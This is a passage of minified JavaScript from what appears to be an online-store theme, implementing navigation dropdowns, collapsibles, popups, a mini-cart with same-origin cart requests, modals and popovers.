i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()},t.default=i,e.exports=t.default}),u=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,p=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),e=t.parentNode;n?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&d.getSiblings(e).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t,i=e.querySelector("[aria-controls]");i&&"true"!==i.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(i.getAttribute("aria-controls"))),i.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){i.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),c.slideUp(e))}}]),e}(),m=function(){function i(e,t){a(this,i),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return r(i,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);i=this.provinceSelect.getAttribute("data-default");i&&(this.provinceSelect.value=i)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),i}(),f=function(){function e(){a(this,e)}return r(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),g=function(){function n(e,t,i){a(this,n),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=i,f.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return r(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var i=this;this.useInlineNavigation||this._openNavigation(),d.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){i._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,n){var s=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(n)||s._deactivateDropdown(t,e)});function e(){var t,i;n.setAttribute("aria-expanded","true"),n.parentNode.classList.add("is-dropdown-open"),o.setAttribute("aria-hidden","false"),"hover"===s.openTrigger&&s.dropdownDeactivationTimeouts[o.id]&&(clearTimeout(s.dropdownDeactivationTimeouts[o.id]),delete s.dropdownDeactivationTimeouts[o.id]),s.useInlineNavigation&&(t=window.innerWidth,i=!1,o.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(i=!0)}),i&&o.classList.add("nav-dropdown--inverse")),n.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),o.classList.contains("mega-menu")&&s._setupMegaMenu(o),"click"===s.openTrigger&&s.openItems.push(n.parentNode)}var o=d.getSiblings(n,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var i in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);e()}}},{key:"_deactivateDropdown",value:function(t,i){var e,n,s=this;"hover"===this.openTrigger&&i.contains(t.relatedTarget)||(e=i.querySelector("[aria-hidden]"),n=function(){var e;i.classList.remove("is-dropdown-open"),i.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),i.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),i.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===s.openTrigger&&(i.querySelectorAll(".is-dropdown-open").forEach(function(e){s._deactivateDropdown(t,e);e=s.openItems.indexOf(e);-1<e&&s.openItems.splice(e,1)}),-1<(e=s.openItems.indexOf(i))&&s.openItems.splice(e,1))},"click"===this.openTrigger?n():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){n(),delete s.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),n}(),v=e(function(l){!function(e){var s=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{s("flushing reads",n.length),a(n),s("flushing writes",i.length),a(i)}catch(e){t=e}e.scheduled=!1,(n.length||i.length)&&o(e);if(t){if(s("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function n(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}i.prototype={constructor:i,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),o(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),o(this),e},clear:function(e){return n(this.reads,e)||n(this.writes,e)},extend:function(e){if("object"!=T(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var r=e.fastdom=e.fastdom||new i;l.exports=r}("undefined"!=typeof window?window:h)}),y=function(){function t(e){a(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(t){var i=this;this.element&&v.mutate(function(){var e=i.element.querySelector(".collection-drawer__filter-count");e.innerText="(".concat(t.length,")"),e.style.display=0===t.length?"none":"inline",i.element.querySelector('[data-action="clear-tags"]').style.display=0===t.length?"none":"block","group"===i.options.filterType&&i.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),b=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;f.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),w=function(){function e(){a(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return r(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){a(this,e)}return r(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var i=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),i.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||i.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=t,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===f.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===f.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){var e,t,i;"phone"===f.getCurrentBreakpoint()&&this.isMiniCartOpen?(e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,this.miniCartElement.style.maxHeight="".concat(e,"px"),t=this.miniCartElement.querySelector(".mini-cart__content"),(i=this.miniCartElement.querySelector(".mini-cart__recap"))&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))):(this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="")}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1,n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count,i._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var s=this,o=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e="",e=("cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp="):"".concat(window.routes.cartUrl,"?timestamp=")).concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t,i,n=document.createElement("div");n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(s.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),s.element.querySelector(".header__cart-count").textContent=s.itemCount,"drawer"===window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,i=null,(n=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(i=n.scrollTop),s.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==i&&(t.scrollTop=i),s._checkMiniCartScrollability(),s._calculateMiniCartHeight(),s.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((i=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=i.querySelector('[data-section-type="cart"]').innerHTML,o&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),s.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),i}(),k=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),S=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){t=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)};return n.addEventListener("transitionend",t),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}}},{key:"_closeModal",value:function(){var e,i=this;this.activeModal&&(e=function e(t){"visibility"===t.propertyName&&(i.activeModal.removeEventListener("transitionend",e),_.removeTrapFocus(i.activeModal,"modal"),i.activeModal.dispatchEvent(new CustomEvent("modal:closed")),i.activeModal=null)},this.activeModal.addEventListener("transitionend",e),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),L=function(){function i(e,t){a(this,i),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return r(i,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var i=this;v.measure(function(){var e=i.element.getBoundingClientRect().top+window.scrollY-i.element.offsetTop+i.initialTopOffset,t=i.element.clientHeight-window.innerHeight+(i.options.offsetBottom||0);window.scrollY<i.lastKnownY?i.currentTop-=window.scrollY-i.lastKnownY:i.currentTop+=i.lastKnownY-window.scrollY,i.currentTop=Math.min(Math.max(i.currentTop,-t),e,i.initialTopOffset),i.lastKnownY=window.scrollY}),v.mutate(function(){i.element.style.top="".concat(i.currentTop,"px")})}}]),i}(),A=function(){function e(){a(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&f.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===f.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===f.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var 